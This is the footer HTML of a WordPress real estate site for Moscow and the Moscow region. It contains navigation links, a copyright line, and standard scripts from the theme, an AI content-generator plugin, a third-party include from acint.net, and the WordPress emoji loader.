<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2025 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"5badd1b28c","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>